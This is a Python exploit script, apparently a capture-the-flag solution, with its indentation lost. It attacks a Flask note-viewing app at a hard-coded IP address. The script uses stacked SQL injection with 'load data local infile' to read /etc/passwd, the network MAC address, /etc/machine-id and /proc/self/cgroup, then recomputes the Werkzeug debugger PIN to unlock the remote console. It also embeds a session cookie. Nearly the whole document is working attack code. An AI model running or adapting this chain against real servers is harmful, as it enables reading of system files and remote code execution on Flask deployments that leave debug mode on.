
import random
import requests
import string
import re
import hashlib
from itertools import chain
def pin_mes():
s=requests.session()
url="http://121.37.153.47:5002/view?note_id="
session="session=eyJjc3JmX3Rva2VuIjoiZWJiZmZjNDFlNGQ5YzQxODFjMDZhYTBjNWZjZjIyZDg2NzAzMTZkMyIsInVzZXJuYW1lIjoiYSJ9.YlpPdw.4WCCNhQrbYsuRjp00IeRuAtJZ7U"
headers={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Cookie": session,
"Upgrade-Insecure-Requests": "1"
}
pin_me=['/etc/passwd','/sys/class/net/eth0/address','/etc/machine-id','/proc/self/cgroup']
mess=[]
find_data=re.compile(r"""
<h1 style=\"text-align: center\">
(.*?)
</h1>
""")
for i in pin_me:
ran_str = ''.join(random.sample(string.ascii_letters + string.digits, 7))
payload=f"1';CREATE TABLE {ran_str} (go TEXT)%23"
s.get(url+payload,headers=headers)
payload2=f"1';load data local infile \"{i}\" into table {ran_str}%23"
s.get(url + payload2,headers=headers)
payload3=f"1'union select 1,2,3,4,group_concat(go) from {ran_str}%23"
r=s.get(url + payload3,headers=headers).text
data=re.findall(find_data,r)
mess.append(data)
return mess
def get_pypin(gd,ma,cg):
probably_public_bits = [
'ctf',
'flask.app',
'Flask',
'/usr/local/lib/python3.8/site-packages/flask/app.py'
]
private_bits = [
f'{gd}',
f'{ma+cg}'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
if __name__=="__main__":
pin_data=pin_mes()
print(pin_data[1])
gd = int("".join("".join(pin_data[1]).split(":")),16)
ma=str("".join(pin_data[2]))
cg = re.findall(r"docker/(.*?),", str(pin_data[3]))[0]
get_pypin(gd,ma,cg)
|